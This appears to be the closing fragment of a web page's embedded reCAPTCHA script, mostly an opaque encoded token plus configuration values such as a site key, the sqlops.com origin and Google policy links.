jcKDw5JUwoNFwoQ6w5UzQgnDmcOUK8K1TMOJDMKRHcKswp8NwpFEYR4dERI2w4HDrUbDgmJ/w73CrMOpahssEzPDl8KONh5jNsKdKgrChsKcPhQxw6VhwqPCkcKZSkPCpGjDlMKlwqrCg8O8FBfCmU7DsGHCnsOhEVzDkTgEIRfDqBcSw5DDlsK1XQ/Dvj8cw4DCqcKkw5fCjMO/SCBIZCMOBsKnwpNwJsO4MTxgw6APw4TCkRTDuMO/[base64]/[base64]/KcKhwoHDoHc0wpHDhWXCh8OdK8Ovw7Q4R8KQCTFvB8O9w5Ruw6/CmhrDusO1woTDh8ODwqsBw57Cr1bDqMKJacKqw4rChsOgwprCqnTCvVx9LXnCtygIw6cXw73CowXDkcKnw43DnzoCM8Ofw5TDisKsJcO4wr1Fw6zDtcOLw6nDlcOwwrHDlMOEK0Y8XzERw5RKKMO9KMKmVRF/cz9Tw7zDosOQwqB7wobDuC1QwroZwqHCuHzCoydZwqXDlCXCkcKkVQxeJxnCvsKRYcO5wrE9LMKlwqvCuSTCmcKzMsO+HzvDlSwpwo7DvgPDij4IQcKIwq/DvwfCvcOuY8Kub28gc8ODw4oMPAHCqTjCtV9PJsOOOMK5wozCpCHCqsOHBhbCtnXCrH5lYcKRwr3Dgx7CuQXDl3HCimzCj1DCn0IxGX/CscO6C8KswoLDhcOrazlAwo3CkMOmw7JuChYPOsOWwpN8DMO0w7Rtw7vClcKpBH4ewrvCoyFaw6fDg1dywowKwrheY2jCoMO2w4jCtMKXdQHCvUbCo8OXK8O5woNkRjLDgF/DvBU8MMOiwrdvSsKNLlLCn0bDqyRBw6gTFinDlsKJwpwzwqTDl2nChHp9HQd/EsOPYS1Aw4IhMcOEw6s9wpMTeDA2woYkw7LDhsOgHcOxw6jCtW/[base64]/[base64]/ClktWw6/DnsOewprCmV0LPVfCrMK9w4Z8UFNJI8OSLQBww51HwoMpAFTDl8O+R8Obwp5zw41wwrg+wpNgwpEtw7XCn3HCkmkCRcOVCTsUZMOQBcOAAV/CtSFXNnJbPjcyCcKtwos0w5EbwqzDucOxO8KHEMOyw4DCtMOmc1fDiMK9w47DojsJwqRDw7DCs8KfEsKgP8O9LRRKwpR3S8OLO10+wp7DkjLDtXxnwphsEBnDjcKVGWt+Hj/Ch8ORwoUPbMKUwpXCqMO6w5jCnREGcFvCvsKaw6TDtw8pwqLDmsOJwqcEwqnDkMKgwrzCi8KcRyoWwp7DiV/CvH4Rwr3Dg8K7wrY2CsK3wpZUPcKswoYuF8K1wofChcKtdMO6NMOqw6fCskfDrcK3w7Qpa8O7asK3OMOgw7XCo8KXPcOzdgXDimJ/w5xbw4LCu8OwI8ONNsObFMOsSlkiUw/CqTTChcKZLxFAw7UpwoPDrlJbGx/Cr19UJMOBM8OVw7/DvsOpwr3DtRLCqVrDtV9sw6XCnizCosOQwonDnwnDm8OnwplEw5tTw6Qmw4A6KAPCmEbDunUfw7PChixyDsOewrcUw4B6BMKrw5HCnMOSHsKww6vDoB/CsWfCh3fDpMKsIwIuwr4ucXwcw6LDinoHEyTCpsKADcKjZkvCuMO0DcOvdMKWQljDmhnCuMOnQXsPesOcQ8K8wrbDq2HDljYuw6/CmsKEe8Kgw7zDnF/Dh8OowrjDnsKeK8KtwonCuzsWw49kNcOww5DDl30xeFHDqVhow73Cr8O7XsOrwo3CgMK1DsKHwqd6VsONM8KjP8KoSWcuwrh2w65vwotJwrnDoWtMwpVQTm7CtEgWwqjDocOnHCkOZ0xXWDPDisOkwrXDijF2w7EDEBd4A3B6w648WFkkEWcWBn/[base64]/RsKew4gXwo5zBzd/wrrCkRnDg10xw4xBWAnClcOVQiEYwr8CXsOJQMOCwqLDtcKPV2lhwpc9wo0nTcOpw4gsOsKdwpRUUsKjwrhrQcOkwrsLC8O9CcO0CMKJEsOKZMOVMTDCmcKhw6FUwrTCoDPCknrChsKJwqcsVlUCPF/CncOqwoDDuwzClMKaVMKQBHYNRMKdwptoEMOhw4wnQsOpwp14VMOfLcO/w4gOOsKEBsOqwpjCvlBpw4ooFX/DpW/ChcKCwonDoEMpJArDhsOOwoEHw4vCuMOaw77DpSTCuS8LR1wuMMKdwrx1f8Kcw5vCjMKaOcKRD8K/woQbwq3DtwTCtcKjfmghKgjDr8KFKMOGwq7CosOWaxDCri3Dv153w53ChsOtw4QKwrPCjiDDvnzDny8dSGNBC8KVDcOHVMOswqYFwo0+dSjDlE1rw6VpEgbCvcOrwoUbZ8KTwqhEaHtXw4Fdw74FEsO3QS/Cm3cuasKUHAI9N8KrwpwSwobDicO+THPDvg7Duk/Ct8O3B1jCt8OSw5nCo1rChMO0wo/DqApXw57Cn8OjMQZSwpEzw7oHAB/DpgFWPsOawrB5wpHDuTV0woNdYMKVTsKrw6TDlcKfwqPDpCsiwrdawrrCjcO6wprDrGDDh8K5FcKmwqXDsSx2eH4aNVTCj8KNw5k2w5lGwrNmAcK9I8O1wrjDqjrDiA1Lw50IHk/[base64]/DicOww7Ryb8KAL8OxLMKFPcKnwq/CkT8cw5fCm8OLJ8Kcw61tGcO9VAJjAFUWwpdTw6FCYcObdFDDiyNWD8Ohw7XCisK9w6oXXAzDv8OpEGkSDcK3w6TCt8Kow4LDpcO/woXDpMOXw7DCmlEzQ8Kcwr8OVjomw7PDiDvDg8OXw6HDvMOnTsOFwqzCrcKOw5vCkwRswognd8KPwqZ4wq1jw7zDmcOXL2bClH7CjCxtwroHJ8OOwpvCvcKhfcOkw6PCm8Knw6lCEG/[base64]/DqnA6wpvDtMO3Q8KPw4vCmMKcYRPDkMKNUcKUOcKCw41fG8OHQHvDgsKWIS3Dh8O4wo/DmMOTNsKjw43DrF/[base64]/DuWMeNcKfwp7Dq2oNw7zCvMOqM8OxwrvCksOtaS15w7DChGcHwp/CgMKoJVYWVMOdfjDDpsKBwpDDnBtDA8KaEFjCp8K8aR4DQcOlR2ZNw6/ChUAPw4VdMXPDkMKUwpnDvcOaw6DDj8Otb8KIw5DCtsKLbMOOw4fDq8KMwpXDlkIwG8KZwpbDo8Olw4k+NxhWdcOLw5/Dp0dqw7JYwqPDrUdqw7rDuE/CmcKmwqfDoMOAwoPCtcKQfMOXAcKiVsOCwrxxw45rwqhaw7TCjsKZw6c+fMKOYVLCvmDCsDDDssK7wrfDuWjCssKFbjN8WB7Cpj3DpsKoBMKkY2HCuMK0FVJ2VMKUZQXCmcOzFMKGw45BOz8/[base64]/CosOywoouOsOpwpofwr7Cq8O+AcKDFcOTw5gVHD7Cj8OxwpVEDxvChUnDsjocw6rCg1J2wq3DgsOvOcKlHiADwqrDrMKqZWfCpcKiLU/[base64]/DjU/DiwTCsAjDsi/DhsOdR1bCrMO3w4ttOAzDjgDDnkTDsyzCkAgZw7TDpcKkPHlFw5ICw5PCksOvwolhUMKBXcOaw5Q6wrh4W8Kaw4DCkcOtw75EeMOoHR/[base64]/ChsOpTi3Cjj/[base64]/DmsKsw7xXB8O7wpvDnFkcGsOlwqzDuMOkw7rDnQ4bWMKXD8KBwqUlOUEUw4A4wpvDhMKxwrkpcDzCpSXCncKDw7VZwp9wwp7DvQF4C8OpYj9hw6/DkFLCp8Ofw5ZLwp7ChMOkJXkLMA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LdCUG4nAAAAANl5atogq-7MFiRGMl18ad8OuE_9\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,361],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://www.sqlops.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22Cjg8B+fxF2GbQZmiqNnGiJL/Sufz3s0JEV4MKxgQ7OU\\u003d\x22,1,0,null,1,1763826142884,0,0,[101,179],null,[83],\x22RC-a_aIWesimHK-6A\x22,null,null,null,null,null,\x220dAFcWeA4Yn4gUKdA3Zno_6F9p_YPXQNT67CoT4QneYSYjYDvSxgsSJX9LQH_513UMinxwxJohRrjfB57WEE5UGVm4Ocgo54zncg\x22,1763908942918]");
    </script></body></html>